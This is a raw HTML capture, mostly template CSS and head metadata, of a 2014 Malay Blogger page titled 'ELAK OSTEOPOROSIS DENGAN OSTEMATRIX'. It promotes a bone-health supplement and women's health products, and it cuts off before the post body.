

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html
body_size: 48991
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Handlee|Open+Sans+Condensed:300,700' media='all' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://akukaksu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="http://akukaksu.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CUTE AND BEAUTY - RSS" href="http://akukaksu.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://www.blogger.com/feeds/5881537816998123688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="http://akukaksu.blogspot.com/feeds/5405299705049579148/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg' rel='image_src'/>
<meta content='http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html' property='og:url'/>
<meta content='ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX' property='og:title'/>
<meta content='Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/w1200-h630-p-k-no-nu/osteoporosis+and+normal+bone.jpg' property='og:image'/>
<title>
ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX - CUTE AND BEAUTY
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX' property='og:title'/>
<meta content='http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg' property='og:image'/>
<meta content='CUTE AND BEAUTY' property='og:site_name'/>
<meta content='http://akukaksu.blogspot.com/' name='twitter:domain'/>
<meta content='ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg' name='twitter:image'/>
<meta content='ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Trendy Travel
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Handlee';
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRo_TMQAk4TbzRWiqIRhIDKhLkLbQd-RzAnkQpw6JTjHiql4-GGiu_bLbJUlueylvgOH3egLXPOJn8js6N8pIfA8UpJXf6F2EBJqdB_rQypNXmP8kCzvRb0ndKbO_P7WZ2_azVdmQKcU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQNW8x2YO-7EQrL2fpkgcLGwI1Y7QFYYrvdiabCLY1fOmxfKB4moKclh_wQXiot7rvAN5Q9XV6t7YPhMiTKKFyL4TJ1N15rUzelfr5h9llVcJyTYqa9nCPTySQyjsbmnb6wInJV8VwhmE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans Condensed', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#f9f9f9;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #8E2DC3;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
border-top: 1px solid rgba(0,0,0,.09);
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #aaaaaa;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display:inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: -15px;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: none;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
text-align: justify;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #fff;
background:#8E2DC3;
opacity:0.7;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
border-right: none;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ihTGHyxROYT83Q8W0f2S5-_wfjtcnFOrPaXai8MAyY3FbZFMZTRUuVlxYOh22Z-DGHWMzte0zsjdccqFDd1Eu7sM-f-C7gj_rBXo2VFoEJbNngeSI6WD-g_qFIPFOb2FMtrtR27UgEJY/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
background: #ffffff;
border: 1px solid #eaeaea;
border-bottom: 2px solid #e8e8e8;
border-top: 0px;
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post, .archive .post {
text-align:center;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border: 1px solid #efefef;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width: auto;
word-wrap: break-word;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 400px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
float:right;
display:inline-block;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
border-bottom: 2px solid #8E2DC3;
float:left;
}
.tag span.tag-icon {
background: #8E2DC3;
color: #fff;
display: inline-block;
margin: 0 5px 0px 0;
position: relative;
padding: 2px 8px;
z-index: 1;
}
.tag span.tag-name {
padding: 2px 6px 2px 0;
font-size: 12px;
font-family: Handlee;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 18px;
line-height: 25px;
text-align: justify;
}
.resumo span:first-letter {
float: left;
font-family: 'Handlee';
font-size: 40px;
line-height: 40px;
display: block;
text-align: center;
margin-right: 22px;
margin-top: 10px;
padding: 10px 14px;
margin-bottom: 10px;
border: 1px solid #ebebeb;
color:#2b2b2b;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px;
display: block;
overflow: hidden;
}
.meta-top {
border-bottom: 1px dashed #ededed;
border-top:none !important;
padding: 0 0 10px !important;
}
.meta-botom, .meta-top {
display: block;
overflow: hidden;
border-bottom: 1px dashed #ededed;
padding: 10px 10px 0;
margin-top: 10px;
}
.meta-botom .share-art {
position: relative;
}
.meta-botom .share-art span {
display: none;
}
.meta-botom .post-cmm {
float: left;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.meta-botom .share-art i {color:#333;opacity:.7;}
.meta-botom .share-art a:hover i{opacity:1;}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: 'Handlee';
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#8E2DC3;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: 'Handlee';
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#8E2DC3;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: none;
text-align: center;
display: block;
clear: both;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Handlee;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin: 10px 0;
overflow: hidden;
padding: 0 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
